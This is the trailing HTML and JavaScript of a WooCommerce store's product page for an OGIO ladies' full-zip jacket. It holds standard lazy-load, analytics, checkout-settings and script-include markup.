ENDURANCE Ladies Radius Full-Zip - 4xl","url":"https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?attribute_pa_size=4xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://store.winmakegive.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-310335-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-310335.css?ver=1767910812' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.emailsignatures.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://store.emailsignatures.com/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1762135036' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.emailsignatures.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"461fd2730a","ajaxUrl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=16012026122927" id="wc-donation-frontend-script-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.emailsignatures.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d2bda1776c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.emailsignatures.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.emailsignatures.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
